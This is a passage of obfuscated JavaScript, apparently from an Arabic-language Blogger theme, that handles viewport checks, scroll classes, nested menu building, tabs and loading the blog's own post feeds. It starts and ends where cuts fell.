whi","umWhi","_blank' st",'" src="',"</ul>",'s="lk_snip',"charAt",".header-to","DRtte","qqdVP","bOseY","<p>","-desc'><sp",';">1</span',"CBTSl","lcRtI","vwWkD","VyBQO","Xkwut","tYVQo","CexuX","HAUYR",'hic" in2="',"YFLMX","ixUPN","resizeToPa","yAHud","BtMTr","GREIf","owlDir","querySelec","LTrmR","twttr",'<div id="O',"relative","UHDYf","ation: non","AKPfx","PHNMW","<div class","ZNSDz","system,Bli","stop-m","opyrights","yOVbj","2.blogblog","ript.googl","menu","ms-user-se","FVHvH","echcL","fFgYZ","QfkPH","Ljmqj","BoYCy","xkCwR","jhHrZ","6); font-s","WTXwz","v><div sty","uiBAF","PwKSv","aFYwK","ZzdKQ","JYqfB","fARUX","cfVtp","2px;margin"," 0 rgba(0,","yMpzl",'per"></div',"delay","XEowj","PwdYO","zSNkd","XaECO","qZYpD","mIFRD","attr","_gaq",'iption">',"RTmYI","HyGhF","request.ht","رخصة؟ .. ل","Aoiuz","SDuFw","400;line-h",".arrow i","&version=","inDrq","kVQsr","YJOVW","cial-icon","qzomc","WYwlc","impo","default","gfMpE","hdGWt","OqGuy","VAvFW","UikaG","aVkrm","veiVz","#loading","vlGzE",'"sub-menu ',"FJxec","EZZuP","YUghq","OdWKx",'"lk_title"',"em;width: ","search-act","sORgz","Ogmpn","ayJZQ","LxJGk","CwPuB","scrollTop","0 0 0  0 0","auto;backg","DYoVQ","CiSWk",'f="https:/',"ct: none;-","Nnizs","DSOWq","tBFQZ","nFIqK","PCpAQ","e.com/macr","UbAzR","إستخدام هذ",": 200px;ma","PSUph",'th="100%" ',"warn","BUjGc","opacity",'blur" /><f','1"></div><',"bFoAk","buAbd","vzyOb","qyLhh","PcVPh","hostname","vafuK","qkoSq","salJg","clientWidt","oafIt","erRhp","aYhPD","inoxj","x;line-hei","tAxge",".jpg",".14), 0px ","GVqyw","font-famil",'center;"><','class="lk"',"EUksJ","tPtoi","author",'"> طلب رخص',"YzMxk","0 1px 3px ","FbJGR"," ul > li","wFxaD","aNnHz","lXxnZ","ALOUA","Paccb"," Emoji,Seg","xbRLH",":hidden","VKKEo","PjMmW","uDsIB","scroll",'">الصفحة ا',"VOCpm","kHlLK","'><strong>","mkSsr","IkJLH","klDqa","NgTKP","OyKaa","EMLNO","ref='/sear","14), 0px 2","SIERh","ont-size: ","يمكنك إستخ","fTWrw","not","NmaXo","ZInOr","ition: abs","bnail' src","AOtfz","pUUwy","color: #ff",'ght"></i>',".menu-cont","BKheY","5px 15px r",'itle"><a h',"gVjyC","<img","toString","BWNdh","zQMhs","KxnJT",".video .lk","rRezo","PaihR","><h3 class","ZuYaU","loading","er.owl-car","visibility","MILhm","kHcHX","zLqZp","RSEgs",'"><a class',"EcQJf","{}.constru","MbzAd",".loader","rmvdm","EgGnd","RWCoG","pQqmf","nowrap;ver","</a></li>","famuh","yZuvF","WFPpS","LcJta","nrozE","BXEPT","JnkpM","ndex: 1;te","qBsrV",' href="',"div>",'s="cm_date',"sSLha","f8;color: ","indexOf","RyRsU","DTkMt","lojEa","0 rgba(0,0",'"sub-menu"',"MJMBs","qsPdO","upqKS","ration: no","ZTnGZ","mEhHk","DZWKj","eWzhR","PMCne","XGlnH","eeaAb","), 0px 1px","visible","ffff","&alt=json-","webkit-box","PwYrm","iLCpb","bar","2857143;te",'"bounce2">',"wMrTF","dRWlb",'n;"><a tar','get="_blan',"fa fa-care","EHoxl","iyEIN",'"> ',"parse","max-result","KzpYz","stener","apply","rZaua","cnzIQ","<a class='","HmmnP","LEWmm","f-slider","4|1|3|2|0|","n: middle;","floor","aciMM","gmAFU","v></div>","eOIqU","vYMeh","cxJRE","ouSwY","UWnOD"];return(_0x2a20=function(){return n})()}function _0x57222c(n,t,r,e){return _0x1c84(e-753,r)}function _0x1c84(n,t){var r=_0x2a20();return(_0x1c84=function(n,t){return r[n-=422]})(n,t)}function isInViewport(n){function t(n,t,r,e){return _0xb32275(n-121,n,t- -380,e-305)}var r={};r[t(756,844,0,1830)]=function(n,t){return n>=t},r[i(3594,2648,2975,2406)]=function(n,t){return n<=t},r.IKAZq=function(n,t){return n<=t};var e=r,u=n[t(1546,1190,0,114)+i(3210,2539,2334,1334)+"t"]();function i(n,t,r,e){return _0xb32275(n-429,t,r-47,e-86)}return u[t(2124,1912,0,1907)]>=0&&e[t(40,844,0,139)](u.left,0)&&e[t(2246,2548,0,2290)](u.bottom,window[t(1552,1753,0,1208)+"t"]||document.documentElement[i(2277,3095,2237,1592)+"ht"])&&e[i(927,1065,1351,1492)](u[i(3258,3510,2482,3515)],window.innerWidth||document["documentEl"+t(1092,2066,0,1854)][t(1204,2298,0,1942)+"h"])}function changeClassOnScroll(){function n(n,t,r,e){return _0x57222c(n-493,t-6,n,r- -802)}function t(n,t,r,e){return _0x57222c(n-201,t-336,t,r- -643)}var r={uNaNp:t(1484,977,1121),azqAU:function(n,t){return n/t},famuh:function(n,t){return n(t)},XASUG:function(n,t){return n===t},gDRFR:"qQYjH",XPdDv:t(1964,2187,2011),YFDCH:t(3405,1880,2480),xdUxV:".holder"};document[n(2762,1273,1923)+"torAll"](r[t(965,2932,1951)]).forEach((function(e){function u(n,r,e,u){return t(n-401,r,n-53)}function i(t,r,e,u){return n(e,r-136,r-947)}if(r[u(2348,2975)](isInViewport,e))if(r[u(1209,1450)]("qQYjH",r[u(945,632)]))e[i(0,3511,3942)].remove(r[u(2771,2441)]),e[u(2776,1692)].add(r[i(0,2337,3431)]);else{var c={};c[i(0,2201,1472)]=r.uNaNp,c[u(1215,2307)]=_0x518f11,_0x175aed[i(0,1979,2199)](c),_0x293f05=_0x1a39e/r[u(1614,1200)](_0x4ab4f1,_0x6c9cc),_0x42c06d=_0x4d481a}}))}(function(n,t){var r=_0x2a20();function e(n,t,r,e){return _0x1c84(t-801,e)}function u(n,t,r,e){return _0x1c84(n- -835,r)}for(;;)try{if(488700===parseInt(e(0,1887,0,2684))/1+-parseInt(u(465,0,968))/2*(parseInt(u(1069,0,1079))/3)+-parseInt(e(0,2381,0,1504))/4*(parseInt(u(1059,0,1145))/5)+parseInt(e(0,1761,0,2079))/6+-parseInt(u(1619,0,2684))/7*(-parseInt(u(618,0,-114))/8)+parseInt(e(0,2012,0,1282))/9+parseInt(u(313,0,613))/10*(-parseInt(u(457,0,919))/11))break;r.push(r.shift())}catch(n){r.push(r.shift())}})(),jQuery((function(n){function t(n,t,r,e){return _0x1c84(e-978,r)}var r={};function e(n,t,r,e){return _0x1c84(n-101,t)}r[t(0,0,3279,3289)]=function(n,t){return n+t},r[t(0,0,3919,3103)]=function(n,t){return n+t},r[e(1755,1749,1750,2274)]=e(2342,1801,2886,3264)+"getmore' href='/sear"+e(828,186,1094,665),r.OVcSU="'><strong>",r[e(1365,1529,809,1597)]="</strong><"+t(0,0,2030,1820),r[t(0,0,2811,2645)]=e(1112,171,1585,383),r[t(0,0,812,1656)]=function(n,t){return n<t},r[t(0,0,3701,2957)]=function(n,t){return n/t},r.nmCOu=function(n,t){return n/t},r[t(0,0,2378,1893)]=function(n,t){return n-t},r[e(2290,2481,1848,2730)]=function(n,t){return n/t},r[e(800,-268,183,-254)]=function(n,t){return n/t},r.VOCpm=e(756,1318,1491,-131)+e(1522,2366,808,2157)+" li",r[t(0,0,1723,1670)]=function(n,t){return n!==t},r.tbJAJ="IXRRf",r.lyzHL=function(n,t){return n===t},r[e(1946,1148,2499,2205)]=e(704,1580,-339,-316),r.DDuDK=e(1141,1548,1613,1207),r[e(2333,2099,1486,2695)]='<ul class="sub-menu '+t(0,0,2021,1536),r[e(2027,2436,1925,1424)]=e(1867,2833,1393,1362),r[e(2545,1726,2089,2542)]=function(n,t){return n!==t},r[t(0,0,924,1965)]=t(0,0,3058,2566)+"4",r[e(1806,1316,1220,2857)]=function(n,t){return n===t},r[e(885,-15,833,656)]=t(0,0,3166,3480),r[t(0,0,2414,2693)]=function(n,t){return n!==t},r.EzRcT=function(n,t){return n+t},r[t(0,0,2570,3429)]=function(n,t){return n===t},r.kxdJb=e(2710,3790,2522,3680)+'"sub-menu2'+e(744,291,902,1826),r.SmITj=t(0,0,2624,1633)+t(0,0,1557,2198)+e(1319,2016,1776,933),r[e(889,1355,1870,846)]="#LinkList30";var u=r;n(u.fNhpo)[e(2377,2842)]((function(){function t(n,t,r,u){return e(t- -831,u)}for(var r={rmvdm:u[t(0,937,0,572)],ZYWYp:t(0,654,0,331)+z(2426,1397,1853,540),eLTEa:function(n,t){return u[(r=1303,e=398,i=182,c=-503,z(r,e-54,i-215,c-302))](n,t);var r,e,i,c},aRcWt:function(n,r){return u[(e=3465,i=2906,t(0,i-1657,0,e))](n,r);var e,i},oynBT:function(n,r){return u[(e=2896,i=2789,t(0,i-1540,0,e))](n,r);var e,i},WTXwz:function(n,r){return u[(e=1671,i=2060,t(0,i-478,0,e))](n,r);var e,i},JJAmi:function(n,t){return u.tRYUv(n,t)},FItQR:function(n,t){return u.nrozE(n,t)},FqsHh:function(n,t){return n-t},RNPpT:function(n,r){return u[(e=902,i=1886,t(0,e-933,0,i))](n,r);var e,i}},i=n(this),c=i[z(1741,804,1453,876)](u[z(1628,1794,2261,957)])[t(0,1789,0,2743)]("a"),o=c.length,a=0;a<o;a++)if(u.CtQyE(u[z(1847,2093,2394,2965)],u[z(1405,2093,2311,1383)]))_0x535113[z(2962,2286,1305,2184)](u[t(0,1581,0,1955)](u[z(2874,1791,695,1568)](u[t(0,1581,0,2181)](u[t(0,924,0,1089)],_0x1d8767),u[z(1371,2053,1629,1842)])+_0x56d9a3.viewAll,u[t(0,534,0,298)]));else{var f,s=c.eq(a),l=s.text(),x=l[z(2001,1614,1107,1488)](0);if(u[z(266,358,506,1189)](x,"_"))if(u.lyzHL(u.WUtVf,u[z(2617,2085,1394,1475)])){var d={};d[z(1223,718,597,630)]=r[t(0,1449,0,1527)],d[z(1051,969,391,1653)]=_0x5b7461,_0xcdb1bb.css(d),_0x4f7af7=_0xab05c7,_0x33cb5f=_0x33f34c/_0x1bd012}else{"_"===c.eq(u[t(0,1395,0,412)](a,1))[t(0,693,0,1368)]()[z(1200,1614,779,1263)](0)&&(f=s[t(0,1757,0,1224)]())[z(2950,1989,1588,966)](u[z(1827,1898,1388,2100)])}u[z(489,461,-562,1359)](x,"_")&&(s[z(914,1089,1377,293)](l[z(666,937,1847,1636)]("_","")),s[z(3101,2153,1837,1217)]()[t(0,1058,0,894)](f[t(0,1789,0,2153)](u.gLRQY)))}for(var v=0;u[t(0,-52,0,26)](v,o);v++)if(u[z(1164,2110,2992,1351)]("sqkkY",t(0,792,0,1536)))for(var p=u.Ivnlz[z(1932,1294,2387,518)]("|"),h=0;;){switch(p[h++]){case"0":var b=c.eq(v);continue;case"1":var _=m[z(535,1614,1789,620)](0);continue;case"2":var g;continue;case"3":var m=b[t(0,693,0,1700)]();continue;case"4":u[z(2119,1371,1625,599)](_,"_")&&(b[t(0,693,0,1114)](m[z(-133,937,1608,1132)]("_","")),b[z(1115,2153,2793,1243)]().appendTo(g.children(u.Tnyse)));continue;case"5":if(u[t(0,985,0,381)](_,"_")){var w=c.eq(u[t(0,1052,0,1768)](v,1))[z(390,1089,1059,148)]();u[z(2135,2117,1619,1125)](w[t(0,1218,0,630)](0),"_")&&(g=b[z(1118,2153,1817,2545)]())[t(0,1593,0,1713)](u[z(980,912,1048,1609)])}continue}break}else for(var y=r[t(0,590,0,-72)][z(1550,1294,2253,2134)]("|"),k=0;;){switch(y[k++]){case"0":if(r.eLTEa(E/S,j)){var q={};q[t(0,573,0,1045)]=r[t(0,1449,0,570)],q[z(1153,718,1676,905)]=j,_0x8305cb.css(q),B=r[t(0,528,0,-509)](B,r[t(0,1752,0,919)](E,j)),E=j}else{var R={};R.height=r[t(0,1449,0,2347)],R[z(661,969,715,1153)]=I,_0x4ff74b[t(0,351,0,293)](R),B=I,E/=S}continue;case"1":var M={width:""};M[t(0,322,0,842)]="",M["margin-left"]="",M[z(761,583,1428,-350)]="",_0x528576.css(M);continue;case"2":var I=_0x2c9ed8.parents(_0x18cd90[z(2499,2153,2709,1818)])[z(1436,969,134,1607)]();continue;case"3":var B=_0x17213e[z(1401,969,847,194)]();continue;case"4":var A=r[t(0,1270,0,1451)](r[t(0,315,0,680)](E,j),-2);continue;case"5":var E=_0x26950c[z(-198,718,1211,693)]();continue;case"6":var T=r.FItQR(r[z(797,285,905,350)](B,I),-2);continue;case"7":var S=r[z(1431,2045,2739,1876)](B,I);continue;case"8":var j=_0x4b018f[z(2116,1585,1188,940)](_0x2051f1.parent).height();continue;case"9":var L={};L[z(-204,419,126,853)+"t"]=T,L[t(0,187,0,1025)]=A,_0x331ab1[z(-13,747,355,361)](L);continue}break}function z(n,t,r,u){return e(t- -435,n)}i.find(u[t(0,679,0,302)])[t(0,1757,0,929)]("li")[t(0,1584,0,2398)](t(0,-247,0,-289))}))})),function(n){var t={sMbMM:function(n,t){return n(t)},jDQUI:"#PageList1",ifzIz:e(83,1094,1159,407)+"ges",mLPpR:"#LinkList30",ygJVy:function(n,t){return n!==t},uAHxP:"active",QsJcQ:"static",sBGWa:r(1329,2025,1948,2864),gmAFU:"top",UwWHL:e(1505,86,901,282),vajMg:"relative",VezaA:function(n,t){return n===t},jmbtO:e(412,322,686,1539),IIIBY:function(n,t){return n(t)},gRppe:r(3604,3421,4166,2704)+e(1371,1017,2004,1840),jWnXT:function(n,t){return n!==t},JADDt:r(2331,2932,3064,3891),kUdtc:function(n,t){return n!==t},ucrcH:e(1987,1105,1767,1920),RyRsU:function(n,t){return n+t},xSEVs:function(n,t){return n===t},pzDCl:"<ul class="+e(1676,1832,1939,1122)+e(-524,1175,448,-49),SqPyw:e(1914,2398,1656,950),JbxxC:r(2194,2086,1713,1344),HBcxs:function(n,t){return n!==t},eThRK:"ivwQS",tEQhj:'<ul class="sub-menu2'+r(761,1478,1834,2429),DzhUu:e(1978,2205,2117,2709),qsPdO:r(762,1266,336,599),DtDdn:r(2290,3337,2512,2731),yAHud:r(2961,3421,2982,4465)+e(987,866,1577,2662),XnhmX:r(1570,1318,1113,1621),ZGISJ:r(538,1338,2221,1338),ElulO:function(n,t){return n!=t},XlJKi:function(n,t){return n(t)},WbrSD:r(1824,2917,2427,2683),rTbAf:e(2625,3049,2059,1795),NOcBZ:e(849,1737,1696,1137),Igpkq:r(2199,2957,2944,2938),IBKZV:"impo",MnxMb:function(n,t,r){return n(t,r)},dIZzM:e(1032,1285,400,566)};function r(n,t,r,e){return _0x1c84(t-835,e)}function e(n,t,r,e){return _0x1c84(r- -110,t)}n.fn.menuify=function(){var e={sCSvB:t.ZGISJ,jOtEU:"static",fSthe:t[i(1204,646,1252,1493)],wuknr:t[u(1453,628,821,2219)],PBuBd:function(n,t){return n>=t},ZmGpX:function(n,r){return t[(e=-204,i=-373,c=-433,u(c- -143,i-66,c-453,e))](n,r);var e,i,c},wkWvL:function(n,t){return n(t)},pUVDE:function(n,r){return t[(e=2963,u=2414,c=2695,i(e-28,c-326,u,c-448))](n,r);var e,u,c},ixuUA:t[i(2505,2279,2503,2683)],zlpRH:t[i(-75,467,424,601)],TXEfH:t[i(1542,1102,332,2086)],fMJzX:t[i(544,783,808,717)],iJbNy:function(n,t){return n+t},EXKGE:function(n,r){return t.RyRsU(n,r)},ILzZU:function(n,t){return n+t},jrcXS:i(788,1233,1560,1206)+u(1781,2047,892,2805)+u(1747,850,1287,2292)+"ers impo'>"+u(802,-73,1283,1554)+u(805,794,656,631)+u(-353,-979,-613,526)+i(697,1611,827,1769)+i(2230,2225,1320,2369),MuWrz:"' target='"+u(1148,1612,1895,1992)+u(36,67,407,-423)+i(730,1395,352,1688)+u(484,808,147,-164)+i(2412,1711,2199,1836),MeZlv:t[u(1682,1490,1920,1430)],QFUfF:function(n,r,e){return t.MnxMb(n,r,e)}};function u(n,t,e,u){return r(0,n- -1631,0,u)}function i(n,t,e,u){return r(0,t- -1049,0,e)}if(!t[u(116,0,0,-598)](u(-286,0,0,-876),t[i(0,810,1890)]))return this[u(1480,0,0,1820)]((function(){function r(n,t,r,e){return i(0,e-651,t)}var c={VDCeT:function(n,r){return t[(e=731,u=1505,_0x1c84(e- -851,u))](n,r);var e,u},YzMxk:t.jDQUI,FOAeR:function(n,r){return t[(e=1628,u=1387,_0x1c84(e-46,u))](n,r);var e,u},HmKHI:t[o(950,1707,2068,2528)],TppmE:function(n,t){return n(t)},MlqiQ:t.mLPpR,FSlBt:function(n,r){return t[(e=2148,u=1598,i=1105,c=2421,o(e-114,u- -234,i,c-201))](n,r);var e,u,i,c},LioEJ:r(0,2747,0,2344)+"nu",sixxV:function(n,e){return t[(u=3017,i=2547,r(0,u,0,i- -349))](n,e);var u,i},LumEO:t[r(0,2595,0,1653)],PBZOb:".impo",uVQJg:function(n,t){return n-t},wMLPC:o(-323,753,85,2),PRfGl:t[r(0,180,0,998)],zubLQ:t[r(0,1930,0,1297)],FRrDo:t[r(0,2729,0,2686)],tAvRA:"width",rvBkg:t[o(2721,2114,1487,1125)],PMCne:t[o(855,1626,575,2395)]};function o(n,t,r,e){return u(t-1046,0,0,r)}if(t[r(0,2320,0,2022)](o(0,1046,1452),t.jmbtO)){for(var a=t[o(0,1910,987)](n,this),f=a[r(0,1541,0,1575)](t[o(0,831,119)]).children("a"),s=f[o(0,1450,877)],l=0;l<s;l++){if(t.jWnXT(t[r(0,3055,0,2135)],r(0,3247,0,2534)))return;var x=f.eq(l),d=x.text();if(t.kUdtc(d[o(0,2198,2949)](0),"_"))if(o(0,974,660)===t[r(0,2405,0,2981)])for(var v=(o(0,740,1418)+"0")[o(0,1878,2387)]("|"),p=0;;){switch(v[p++]){case"0":c[o(0,1925,2079)](_0x67cf3,".mobile-so"+o(0,2285,2408))[o(0,1342,1173)](h);continue;case"1":var h=c[r(0,2037,0,2112)](_0x119dd3,r(0,2455,0,2386)+r(0,1294,0,1102)+o(0,2239,2721))[r(0,1428,0,1772)]();continue;case"2":var b=_0x3af315(c[o(0,2361,1847)])[o(0,1585,2214)]();continue;case"3":c[r(0,1232,0,1712)](_0x3e2aba,c.HmKHI)[o(0,1342,1319)](b);continue;case"4":var _=c[r(0,2344,0,2904)](_0x7243ae,c[r(0,971,0,2050)])[r(0,1063,0,1772)]();continue;case"5":c[o(0,2022,2226)](_0x4ed6db,c[r(0,2577,0,2361)])[o(0,1342,2320)](_);continue}break}else{var g=f.eq(t[r(0,2769,0,2637)](l,1)).text();if(t[o(0,2586,3139)](g[r(0,2678,0,2385)](0),"_")){var m=x.parent();m.append(t[r(0,1944,0,1026)])}}t[o(0,2586,3361)](d[r(0,2059,0,2385)](0),"_")&&(x[r(0,923,0,1860)](d[o(0,1521,2313)]("_","")),x[o(0,2737,2479)]()[r(0,3211,0,2225)](m[r(0,3525,0,2956)](t[o(0,778,519)])))}for(l=0;l<s;l++)if(t[r(0,651,0,1349)](t[o(0,1916,2485)],o(0,1501,585)))c.sixxV(_0x75ab83[o(0,866,-24)]()[o(0,1450,831)],0)?(_0x15629e.removeClass(c[o(0,789,1825)]),_0x1002c9.next()[o(0,2564,2833)]("active"),_0x4ca9d1[o(0,866,599)]()[o(0,2011,1878)](_0x50afcd[o(0,1610,1672)])):(_0x594c26[o(0,1012,190)+"s"]("active"),_0x3549ff.eq(0)[o(0,2564,2483)](c[r(0,-4,0,976)]),_0x43628e.eq(0).fadeIn(_0x253f39[o(0,1610,1582)]));else{var w=f.eq(l),y=w[o(0,1673,777)]();if("_"!==y[r(0,3062,0,2385)](0))if(t[r(0,2345,0,1838)](t[r(0,1727,0,2055)],t[r(0,992,0,2055)])){var k={ShVwV:function(n,t){return e[(u=1260,i=1625,r(0,i,0,u- -957))](n,t);var u,i},UJkeJ:e[o(0,2130,1300)],qVrJU:function(n,t){return e.wkWvL(n,t)},tlfzY:e.zlpRH,znmmI:e[r(0,1723,0,1368)],KAlMI:e[r(0,2604,0,2208)]},q=e[o(0,876,275)](e[o(0,1520,1328)](e.ILzZU(e[r(0,2386,0,1953)],_0x514a1b[o(0,947,1415)]),r(0,1495,0,1315)),_0x4b07f6[o(0,1507,747)])+e[r(0,111,0,949)];_0x3dd7bc[o(0,2564,3147)](e[o(0,2720,3264)])[o(0,2573,1604)](q),e[o(0,2589,3134)](_0x2e48f6,(function(){function n(n,t,e,u){return r(0,n,0,e- -983)}function t(n,t,r,e){return o(0,n-398,e)}c[n(1053,0,1129)](_0x9074b,c[t(2986,0,0,3216)])[t(2924,0,0,3920)]((function(){function r(t,r,e,u){return n(r,0,t- -305)}function e(n,r,e,u){return t(r-125,0,0,e)}(k[r(591,-425)](_0x36a985,this)[r(230,867)](k.UJkeJ)<1||k[e(0,1560,1119)](_0x5b746c,this)[e(0,1854,1293)](k[r(-260,-105)])==k[e(0,3140,3889)]||k[r(591,-429)](_0x13e592,this).is(k[r(1605,2688)]))&&_0x1183c0[e(0,2232,1941)]()}))}),2e3)}else{var R=f.eq(t[o(0,2450,2604)](l,1))[r(0,1746,0,1860)]();if(t[o(0,2586,2391)](R[o(0,2198,2162)](0),"_")){var M=w.parent();M[o(0,2573,2474)](t[o(0,1194,931)])}}if("_"===y[o(0,2198,2824)](0)){if(t[r(0,3705,0,3002)]===t[r(0,2379,0,2643)]){var I=_0x2a6330?function(){if(_0x16b6df){var n=_0xa8c539[(t=2611,e=2544,r(0,e,0,t- -64))](_0x55e5e9,arguments);return _0x7d7882=null,n}var t,e}:function(){};return _0x155efc=!1,I}w[r(0,1785,0,1860)](y[o(0,1521,2606)]("_","")),w[o(0,2737,2965)]().appendTo(M[r(0,3252,0,2956)](t[o(0,1738,1809)]))}}a[o(0,1388,1683)](t[o(0,2218,2397)]).parent("li")[o(0,2564,1566)](t.XnhmX)}else{var B=c[r(0,2135,0,2160)](_0x13d0a9[o(0,1867,1006)]().top,_0x91ced5[o(0,1589,1049)+o(0,757,546)][o(0,2155,1838)].offset()[o(0,1958,1675)]);_0x19d611[r(0,751,0,1518)](c.wMLPC,c[r(0,1078,0,1658)])[o(0,1331,795)](c.zubLQ,0)[r(0,800,0,1518)](c.FRrDo,B)[r(0,1922,0,1518)](c[o(0,2153,2326)],c.rvBkg)[o(0,1331,1266)](c[o(0,2153,2892)],_0x5a9306.width())[r(0,2611,0,1518)](c.wMLPC,c[r(0,3189,0,2650)])}}));_0x1869f7.push(this),this[u(543,0,0,1071)+u(-289,0,0,710)]=_0x2ef05c,this[u(285,0,0,-382)](i(0,2216,2171),u(1010,0,0,2002)).css(e[i(0,1602,753)],e[u(1596,0,0,1236)])[i(0,867,1749)](e[i(0,255,977)],0)[i(0,867,547)](e.wuknr,0)[i(0,867,120)](e.wuknr,0)[u(285,0,0,933)](u(507,0,0,532),i(0,797,1447)),this[i(0,1125,2036)+u(-289,0,0,-834)][i(0,2024,1294)]=!0,e[i(0,1080,639)](this[i(0,838,1637)](),_0x1a59b2.frame[i(0,838,620)]())&&(this["sidebarFix"+u(-289,0,0,-824)][u(1442,0,0,2408)]=!1),e.ZmGpX(this[u(821,0,0,174)]()[u(912,0,0,625)],_0x454718[u(1109,0,0,1770)][u(821,0,0,179)]().top)&&(this["sidebarFix"+i(0,293,956)][i(0,2024,2086)]=!1),_0x22bf8f[i(0,861,1766)]&&(_0x311f3f=_0x3df50b.topBuffer),e.wkWvL(_0x33f1be,this)}}(jQuery),$("#head-nav")[_0x57222c(2911,1261,3326,2237)](),$("#main-menu")[_0x57222c(3477,2499,3427,2766)](800)[_0xb32275(2221,2270,2458,1845)]((function(n){function t(n,t,r,e){return _0x57222c(n-240,t-328,e,n- -1420)}var r,e,u,i={FdgoO:function(n,t){return n(t)},Dhshm:t(1550,1540,0,1366)};i.FdgoO($,this)[t(414,930,0,939)](t(1502,2314,0,1974),i[(r=2763,e=1974,u=2616,_0xb32275(r-201,u,e-93,u-44))]),n()})),$(_0xb32275(2809,3896,3170,2968)+_0xb32275(1619,655,1398,1270)).each((function(){var n={PbIqZ:function(n,t){return n(t)},RAnCY:"3|4|2|1|0",jCxbh:".tabs-cont"+m(2871,1819,1294,739),OSwIf:"loaded",bYfJn:function(n,t,r){return n(t,r)},VWJKN:m(1608,2536,1438,3012),IDKbE:m(491,1524,494,2076),TpkiS:function(n,t){return n(t)},jMMIV:m(1276,1423,1653,2424),PXjBy:function(n,t){return n(t)},iQhky:function(n,t){return n(t)},FkRQx:m(3233,2824,3842,2789),TKFkd:g(378,-6,444,1046)+m(2346,2278,3081,2143)+m(1974,2669,2560,3041)+">",hoViw:function(n,t){return n<t},PybzH:function(n,t){return n==t},lhtWf:m(1935,3029,2327,3550),bPxnw:function(n,t){return n===t},FgRQO:g(-1239,-453,-241,-298),IgSlX:function(n,t){return n+t},fdXHr:function(n,t){return n+t},xJgyr:function(n,t){return n+t},Yisbf:g(1406,1274,1792,1018),Eucei:g(2326,532,701,1450)+"ult",yMaAw:g(-424,-66,-846,107),UZMIu:m(1469,2034,2503,1700),nekSG:g(-1321,-452,-639,-446),IMTIp:function(n,t){return n+t},kHlLK:function(n,t){return n-t},Xrpwm:function(n,t){return n-t},RkIYj:function(n,t){return n!=t},LuUrX:function(n,t){return n!=t},ferRX:function(n,t){return n+t},SiVeI:function(n,t){return n+t},BkBBW:function(n,t){return n+t},vNxwL:function(n,t){return n+t},SLxge:function(n,t){return n+t},hejwm:function(n,t){return n+t},AOCQQ:function(n,t){return n+t},GfCAM:function(n,t){return n+t},UWBez:function(n,t){return n+t},fVKiV:function(n,t){return n+t},isoBL:g(-215,872,-132,371),ddhUX:'"><img alt="',BWNdh:'" src="',iwblR:g(320,231,-176,576)+g(1004,1334,819,426)+m(2072,1135,188,1091)+g(1745,-143,-61,801)+m(3259,3011,3056,4077)+'ss="lk_tag ',fAwHQ:'"><a class'+m(1332,2375,2962,1891)+'f="/search'+m(4193,3137,3573,4236),pELec:g(1333,-393,431,629)+"/div></li>",BNEPE:m(2439,2835,3176,3210),jRmBH:m(2946,2071,3068,1528)+"er",eFceS:g(-1407,-854,-1053,-434)+"el",qliUU:"hide-load",inDrq:function(n,t){return n(t)},JITJB:m(1739,2071,2625,2257)+m(2355,2825,3844,2145)+g(-287,7,-933,109),ZtmOJ:'<i class="catch fa fa-angle-le'+m(953,1747,2294,2547),qyLhh:'<i class="'+g(774,1027,-342,533)+g(912,-608,319,202)+g(1562,2277,1388,1216),hOCur:g(1825,433,511,1217)+g(-362,858,850,-188),AOtfz:g(467,975,153,916),DYoVQ:m(966,1705,2556,2244),EBKBk:"body",CBIPl:g(746,536,1117,1465),ALOUA:".tabs-content > .act"+g(1169,1032,291,264),DLMFN:"load",ZmrnG:g(868,-172,-856,128),gRAgb:g(1648,1751,105,903),PEEHb:function(n,t){return n+t},mRKxt:function(n,t){return n+t},ueFuh:"/feeds/pos"+m(2545,3191,3837,3651)+m(3382,2307,3099,2203),ZNUDC:g(1022,1978,2319,1284)+m(1950,1418,1544,408),rJRaP:g(1308,2264,1342,1362),wqXiC:"<a href='",efwcI:function(n,t){return n!=t},GHRhN:function(n,t){return n+t},qqqhP:m(1439,2095,2741,1305)+g(-750,340,520,240)+g(2098,118,2019,1019)+m(2046,2117,2522,2511)+g(851,703,-1163,-107),NtBjK:g(1327,157,-277,485)+m(1939,2381,1606,1688),Zzvsn:m(2951,2244,2435,2942)+g(696,-40,1127,562)+"m-txt'>",LuvHA:m(2436,3075,2290,3219),kZtKF:"</a>",Dqhrq:"LinkList",pwEps:m(632,1640,1688,1848)+"ter",vRXlz:g(-498,1160,602,539),BhIGq:m(3879,2991,2982,2811),zxNAk:m(1251,1359,1277,2325),Tvuoj:function(n,t){return n!=t},rWepq:m(1865,1578,2527,706),PRLGH:function(n,t){return n!=t},QIFmM:function(n,t){return n!=t},VmUod:g(-698,-524,234,86),poUAf:function(n,t){return n+t},ohnzS:function(n,t){return n+t},bWKbh:m(870,1170,1049,1322)+m(1817,2117,1095,2870)+m(1829,1458,1387,1896),Jgaeh:g(204,555,73,-460),kHcHX:"[SM1]",NiHDc:function(n,t){return n+t},PcpxT:g(-842,-1304,-738,-459),BMqVi:"4|3|0|1|2",MRHVn:g(1514,1350,824,891),zJHwU:function(n,t){return n!==t},YUyUS:m(3508,2702,3433,3073),GVqyw:function(n,t,r){return n(t,r)},EITcu:m(3330,2696,2524,2909),QPpfH:m(1853,2056,1335,2333),mHNUQ:g(-1560,-1293,463,-510),ZOJbj:"<img",lqWQt:function(n,t){return n-t},aeLrM:"bsTeO",MJqsE:g(1459,246,1946,934),DiRNw:g(-546,598,-1184,-285),sShfg:function(n,t){return n+t},zLqZp:function(n,t){return n+t},hnAKf:function(n,t){return n+t},BCZKb:function(n,t){return n+t},eErvR:function(n,t){return n+t},BXyBh:g(505,-508,230,-65),ordZR:m(2863,2193,1857,1804)+"ega_lk_ima"+m(2319,3134,3621,3641)+g(571,829,1256,677),HXZUq:m(3113,2051,2546,2058)+'a><div class="mega-c'+g(968,1304,499,1421)+'v class="m'+g(735,678,-861,32),NABYl:m(2511,2918,2434,3850)+'="',OyKaa:g(119,1153,-181,412)+"earch/label/",HNtQv:function(n,t){return n>t},lGYmb:function(n,t){return n+t},nlsfx:"<h3 class="+m(2684,3128,3684,2986)+g(1181,1203,853,1220)+g(941,-49,244,-78),FijYU:g(1322,1003,-441,310)+"3>",kwlSK:function(n,t){return n<t},qODxy:function(n,t){return n+t},SCurM:function(n,t){return n+t},ZkgRj:function(n,t){return n+t},nArtq:m(2514,1689,1356,1853),XTJqN:function(n,t){return n==t},elBmO:function(n,t){return n+t},PSUph:function(n,t){return n+t},LmGQF:m(2248,1303,1849,623)+">",aciMM:function(n,t){return 